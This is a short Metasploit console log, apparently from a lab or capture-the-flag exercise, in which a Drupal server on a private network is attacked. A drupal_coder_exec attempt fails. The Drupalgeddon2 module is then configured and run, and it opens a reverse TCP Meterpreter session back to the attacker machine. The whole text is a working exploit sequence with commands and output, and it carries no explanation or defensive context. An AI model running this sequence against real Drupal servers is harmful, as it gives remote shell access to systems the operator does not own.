 rhosts => 192.168.0.119
msf5 exploit(unix/webapp/drupal_coder_exec) > run
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Exploit completed, but no session was created.
msf5 exploit(unix/webapp/drupal_coder_exec) >
msf5 exploit(unix/webapp/drupal_coder_exec) > back
msf5 >
msf5 > use exploit/unix/webapp/drupal_drupalgeddon2
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > setg rhosts 192.168.0.119
rhosts => 192.168.0.119
msf5 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.0.108:4444
[*] Sending stage (38288 bytes) to 192.168.0.119
[*] Meterpreter session 1 opened (192.168.0.108:4444 -> 192.168.0.119:34941) at 2019-10-28 05:56:33 -0400
meterpreter >